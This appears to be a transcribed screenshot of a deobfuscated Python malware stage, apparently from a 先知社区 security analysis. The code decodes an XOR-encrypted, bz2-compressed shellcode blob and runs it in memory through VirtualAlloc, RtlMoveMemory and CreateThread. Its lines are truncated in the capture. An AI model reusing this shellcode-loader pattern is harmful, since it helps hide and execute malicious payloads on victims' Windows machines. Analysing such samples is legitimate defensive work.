 stage_4_dec_deobfuscated.py ×
1 import itertools
2 itertools.cycle=itertools.cycle
3 import ctypes
4 ctypes.pointer=ctypes.pointer
5 ctypes.c_char=ctypes.c_char
6 ctypes.c_int=ctypes.c_int
7 ctypes.c_uint64=ctypes.c_uint64
8 ctypes.windll=ctypes.windll
9 import string
10 import bz2
11 bz2.decompress=bz2.decompress
12 import sys
13 import base64
14 def decode_key(key,message):
15 return ''.join(chr(ord(c)^ord(k))for c,k in zip(message,itertools.cycle(key)))
16 enc_shellcode="DVMFUVNcUF8eAwUHVhQGVVcDGFgAV1FPBFQHVlRWAwRUB1RXXwdWVgMCBQBLVFdQBUtSBQRWSwdUBwRLAwADVg
17 enc_key="9a00edcf-216c-4cb0-a2ab-efe0df0ea121"
18 decompressed_shellcode=bz2.decompress(bytes.fromhex(decode_key(enc_key,base64.b64decode(enc_shellcode
19 shellcode_bytes=bytearray(decompressed_shellcode)
20 ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64
21 shellcode_mem_addr=ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(shellcode_byt
22 decompressed_shellcode=(ctypes.c_char*len(shellcode_bytes)).from_buffer(shellcode_bytes)
23 ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(shellcode_mem_addr),decompressed_shellcode,ctype
24 win_thread=ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(shellc
25 ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(win_thread),ctypes.c_int(-1))
先知社区